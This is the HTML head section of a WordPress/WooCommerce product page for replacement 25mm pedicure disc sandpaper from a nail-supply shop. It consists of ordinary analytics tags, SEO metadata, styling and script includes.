

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.brunsonnaildrill.com/product/replacement-files-for-pedicure-disc-cushion-sandpaper-25mm/
body_size: 36482
content:
<!DOCTYPE html>
<html lang="en-US">
<head>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-868905748"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-868905748');
<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-V1CLX24FDF"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-V1CLX24FDF');
</script>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.brunsonnaildrill.com/xmlrpc.php">
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
        <script type="text/javascript">
            var wpcs_is_mobile = 0;
            var wpcs_drop_down_view = "ddslick";
            var wpcs_current_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"description":"USA dollar","hide_cents":0,"flag":""};
            var wpcs_default_currency = {"name":"USD","rate":1,"symbol":"&#36;","position":"right","is_etalon":1,"description":"USA dollar","hide_cents":0,"flag":""};
            var wpcs_array_of_get = '{}';
        
            wpcs_array_no_cents = '["JPY","TWD"]';

            var wpcs_ajaxurl = "https://www.brunsonnaildrill.com/wp-admin/admin-ajax.php";
            var wpcs_lang_loading = "loading";
            var wpcs_shop_is_cached =0;
        </script>
        
	<!-- This site is optimized with the Yoast SEO plugin v20.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Replacement Files for Pedicure Disc Cushion Sandpaper 25mm</title>
	<meta name="description" content="Brunson&#039;s Replacement Files for Pedicure Disc Cushion Sandpaper 25mm are designed to provide a premium pedicure experience." />
	<link rel="canonical" href="https://www.brunsonnaildrill.com/product/replacement-files-for-pedicure-disc-cushion-sandpaper-25mm/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Replacement Files for Pedicure Disc Cushion Sandpaper 25mm" />
	<meta property="og:description" content="Brunson&#039;s Replacement Files for Pedicure Disc Cushion Sandpaper 25mm are designed to provide a premium pedicure experience." />
	<meta property="og:url" content="https://www.brunsonnaildrill.com/product/replacement-files-for-pedicure-disc-cushion-sandpaper-25mm/" />
	<meta property="og:site_name" content="Brunson Nail Academy &amp; Professional Nail Product Supplies" />
	<meta property="article:publisher" content="https://www.facebook.com/brunsonnailacademy/" />
	<meta property="article:modified_time" content="2025-10-23T10:38:56+00:00" />
	<meta property="og:image" content="https://www.brunsonnaildrill.com/wp-content/uploads/2023/05/Replacement-Files-for-Pedicure-Disc-Cushion-Sandpaper-25mm-Brunson-1.webp" />
	<meta property="og:image:width" content="1200" />
	<meta property="og:image:height" content="1200" />
	<meta property="og:image:type" content="image/webp" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="2 minutes" />
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//checkout.tabby.ai' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Brunson Nail Academy &amp; Professional Nail Product Supplies &raquo; Feed" href="https://www.brunsonnaildrill.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brunson Nail Academy &amp; Professional Nail Product Supplies &raquo; Comments Feed" href="https://www.brunsonnaildrill.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Brunson Nail Academy &amp; Professional Nail Product Supplies &raquo; Replacement files for the pedicure disc Cushion Sandpaper Disk 50 Pcs 25mm BPRPCL Comments Feed" href="https://www.brunsonnaildrill.com/product/replacement-files-for-pedicure-disc-cushion-sandpaper-25mm/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.brunsonnaildrill.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brunsonnaildrill.com%2Fproduct%2Freplacement-files-for-pedicure-disc-cushion-sandpaper-25mm%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.brunsonnaildrill.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.brunsonnaildrill.com%2Fproduct%2Freplacement-files-for-pedicure-disc-cushion-sandpaper-25mm%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='awavc-font-awesome-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/advanced-wpbakery-addons-formerly-visual-composer/assets/css/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awavc-grid-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/advanced-wpbakery-addons-formerly-visual-composer/assets/css/grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='awavc-style-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/advanced-wpbakery-addons-formerly-visual-composer/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css?ver=6.9' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='woobt-frontend-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/woo-bought-together/assets/css/frontend.css?ver=4.3.7' type='text/css' media='all' />
<link rel='stylesheet' id='slidebars-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/slidebars/slidebars.css?ver=2.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='off-canvas-sidebars-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/off-canvas-sidebars/css/off-canvas-sidebars.css?ver=0.5.6' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=1761117352" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=1761117352" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Abel:400&#038;subset=latin&#038;display=swap&#038;ver=1761117352" /></noscript><link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Tienne:400,700,900|Poppins:300,400,500,600,700|Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1767783331" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Tienne:400,700,900|Poppins:300,400,500,600,700|Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1767783331" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Tienne:400,700,900|Poppins:300,400,500,600,700|Lato:100,300,400,700,900,100italic,300italic,400italic,700italic,900italic&#038;subset=latin&#038;display=swap&#038;ver=1767783331" /></noscript><link rel='stylesheet' id='font-awesome-css-css' href='https://www.brunsonnaildrill.com/wp-content/themes/woodmart/css/font-awesome.min.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.brunsonnaildrill.com/wp-content/themes/woodmart/css/bootstrap.min.css?ver=2.10.1' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.brunsonnaildrill.com/wp-content/themes/woodmart/style.min.css?ver=2.10.1' type='text/css' media='all' />
<style id='woodmart-style-inline-css' type='text/css'>
		
		/* TOP BAR HEIGHT */

		.topbar-menu .item-level-0 > a,
		.topbar-menu .woodmart-wishlist-info-widget > a,
		.topbar-text > .wcml-dropdown a.wcml-cs-item-toggle, 
		.topbar-text > .wcml-dropdown-click a.wcml-cs-item-toggle {
			line-height: 40px;
		}
		
		.topbar-menu .item-level-0 > a,
		.topbar-menu .woodmart-wishlist-info-widget > a,
		.topbar-content,
		.topbar-wrapp,
		.topbar-text > .wcml-dropdown a.wcml-cs-item-toggle, 
		.topbar-text > .wcml-dropdown-click a.wcml-cs-item-toggle {
			height: 40px;
		}	

		/* HEADER HEIGHT */

        .wrapp-header {
            min-height: 90px;
        }

        /* HEADER HEIGHT IN IE */

        .browser-Internet .wrapp-header {
        	height: 90px;
        }

        /* STICKY HEADER HEIGHT */

        .act-scroll .wrapp-header,
        .sticky-header .wrapp-header {
            min-height: 75px;
        }

        /* STICKY HEADER HEIGHT IN IE */

        .browser-Internet .act-scroll .wrapp-header,
        .browser-Internet .sticky-header .wrapp-header {
			height: 75px;
        }

		/* DROPDOWNS UNDER HEADER */

        .header-menu-top .navigation-wrap div.main-nav .sub-menu-dropdown,
        .header-menu-top .woodmart-search-dropdown,
        .header-menu-top .dropdown-cart,
        .header-menu-top .sub-menu-dropdown {
            margin-top: 25px;
        }

        .header-menu-top .navigation-wrap div.main-nav .sub-menu-dropdown:after,
        .header-menu-top .woodmart-search-dropdown:after,
        .header-menu-top .dropdown-cart:after,
        .header-menu-top .sub-menu-dropdown:after  {
            height: 25px;
        }
		
		.act-scroll.header-menu-top .navigation-wrap div.main-nav .sub-menu-dropdown,
        .act-scroll .sub-menu-dropdown,
        .act-scroll .woodmart-search-dropdown,
        .act-scroll .dropdown-cart {
            margin-top: 17.5px;
        }
		
		.act-scroll.header-menu-top .navigation-wrap div.main-nav .sub-menu-dropdown:after,
        .act-scroll .sub-menu-dropdown:after,
        .act-scroll .woodmart-search-dropdown:after,
        .act-scroll .dropdown-cart:after {
            height: 17.5px;
        }

        /* WOODMART LOGO */

        .woodmart-logo img {
            max-width: 308px;
        }

        .main-header .woodmart-logo img {
            max-height: 90px;
            padding-top: 5px;
            padding-right: 0;
            padding-bottom: 5px;
            padding-left: 0;
        }

        
            /* And for sticky header logo also */
            .act-scroll .woodmart-logo img,
            .header-clone .woodmart-logo img {
                max-height: 75px;
            }

        
        
            @media (min-width: 768px) and (max-width: 1024px) {

                .woodmart-logo img {
                    max-width: 190px;
                }

                .main-header .woodmart-logo img {
                    padding-top: 10px;
                    padding-right: 0;
                    padding-bottom: 10px;
                    padding-left: 0;
                }
            }

            @media (max-width: 767px) {

                .woodmart-logo img {
                    max-width: 140px;
                }

                .main-header .woodmart-logo img {
                    padding-top: 10px;
                    padding-right: 0;
                    padding-bottom: 10px;
                    padding-left: 0;
                }
            }

        

        /* PAGE HEADINGS SETTINGS FOR HEADING OVERLAP. CALCULATE ON THE HEADER HEIGHT BASE */

        .woodmart-header-overlap .title-size-default,
        .woodmart-header-overlap .title-size-small,
        .woodmart-header-overlap .title-shop.without-title.title-size-default,
        .woodmart-header-overlap .title-shop.without-title.title-size-small {
            padding-top: 130px;
        }

        .woodmart-header-overlap .title-shop.without-title.title-size-large,
        .woodmart-header-overlap .title-size-large {
            padding-top: 210px;
        }


		/* ONLY DESKTOP */

		@media (min-width: 1024px) {

			/* HEADER OVERLAP WITH TOP BAR */

			.woodmart-top-bar-on .header-overlap,
			.woodmart-top-bar-on .header-sticky-real {
				top:40px;
			}
		}

		/* TABLET */

        @media (max-width: 1024px) {

        	/* TOP BAR HEIGHT */

			.topbar-content,
			.topbar-wrapp {
				max-height: 36px;
				height:auto;
			}

			.topbar-right-text,
			.topbar-text > .wcml-dropdown a.wcml-cs-item-toggle, 
			.topbar-text > .wcml-dropdown-click a.wcml-cs-item-toggle {
				height: 36px;
			}

			.topbar-text > .wcml-dropdown a.wcml-cs-item-toggle, 
			.topbar-text > .wcml-dropdown-click a.wcml-cs-item-toggle {
				line-height: 36px;
			}			

			.woodmart-top-bar-mobile-on .header-overlap,
			.woodmart-top-bar-mobile-on .header-sticky-real {
				top:36px;
			}

            /* HEADER HEIGHT ON TABLET */
            
            .wrapp-header,
            .act-scroll .wrapp-header,
            .sticky-header .wrapp-header {
                min-height: 60px;
            }

	        /* HEADER HEIGHT ON IE */

	        .browser-Internet .wrapp-header,
	       	.browser-Internet .act-scroll .wrapp-header,
	        .browser-Internet .sticky-header .wrapp-header {
	        	height: 60px;
	        }

            /* LOGO MAX HEIGHT */

            .main-header .woodmart-logo img {
                max-height: 60px;
            }

            .act-scroll .woodmart-logo img,
            .header-clone .woodmart-logo img {
                max-height: 60px;
            }

            /* PAGE HEADINGS SETTINGS FOR HEADING OVERLAP. CALCULATE ON THE MOBILE HEADER HEIGHT BASE */

            .woodmart-header-overlap .title-size-default,
            .woodmart-header-overlap .title-size-small,
            .woodmart-header-overlap .title-shop.without-title.title-size-default,
            .woodmart-header-overlap .title-shop.without-title.title-size-small {
                padding-top: 80px;
            }

            .woodmart-header-overlap .title-shop.without-title.title-size-large,
            .woodmart-header-overlap .title-size-large {
                padding-top: 120px;
            }

         }

        		/* Quickview */
		.popup-quick-view {
		   max-width: 800px;
		}

		/* Shop popup */
		.woodmart-promo-popup {
		   max-width: 800px;
		}

		/* header Banner */
		.header-banner {
			height: 40px;
		}

		.header-banner-display .website-wrapper {
			margin-top:40px;
		}	

		/* Tablet */
        @media (max-width: 1024px) {

			/* header Banner */

			.header-banner {
				height: 40px;
			}

			.header-banner-display .website-wrapper {
				margin-top:40px;
			}

		}

                    .woodmart-woocommerce-layered-nav .woodmart-scroll-content {
                max-height: 280px;
            }
        
		
        .product-label.onsale {
	background-color: blue;
}

.product-label.featured {
	background-color: #8159b8;
}

.product-label.new {
	background-color: orange;
}
/*# sourceURL=woodmart-style-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=5.4.7' type='text/css' media='all' />
<link rel='stylesheet' id='currency-switcher-css' href='https://www.brunsonnaildrill.com/wp-content/plugins/currency-switcher/css/front.css?ver=6.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.70" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.brunsonnaildrill.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=4.5.5" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=5.4.7" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/themes/woodmart/js/device.min.js?ver=2.10.1" id="woodmart-device-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/currency-switcher/js/jquery.ddslick.min.js?ver=6.9" id="jquery.ddslick.min-js"></script>
<script type="text/javascript" src="https://www.brunsonnaildrill.com/wp-content/plugins/currency-switcher/js/front.js?ver=6.9" id="currency-switcher-js"></script>
<link rel="https://api.w.org/" href="https://www.brunsonnaildrill.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.brunsonnaildrill.com/wp-json/wp/v2/product/30293" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.brunsonnaildrill.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 4.5.5" />
<link rel='shortlink' href='https://www.brunsonnaildrill.com/?p=30293' />
<meta name="framework" content="Redux 4.1.18" /><meta name="generator" content="Site Kit by Google 1.80.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin - version 11.9.5 -->
<style>
</style>
